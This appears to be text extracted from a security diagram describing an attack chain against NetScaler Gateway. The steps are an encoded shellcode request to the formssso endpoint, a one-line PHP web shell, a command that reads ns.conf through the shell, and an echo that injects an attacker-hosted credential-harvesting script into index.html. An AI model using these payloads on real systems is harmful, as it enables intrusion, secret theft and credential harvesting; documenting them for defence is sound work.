 POST/GET
/gwtest/formssso?event=start&target=<Encoded Shellcode Payload>
NetScaler
Gateway
Exploit
/bin/sh
<? system($_GET['a']);
php
WebShell
Shellcode creates PHP web shell in web accessible enabled directory
/bin/
cat
/netscaler/ns_gui/vpn/<webshell>.php?a=/bin/cat /nsconfig/ns.conf
Ns.conf
/bin/sh
</>
HTML
Index.html
modified
Echo "V<script type="text/javascript" src="https://<AttackerDomain/<credharvestscript>.js"></script>" >>
index.html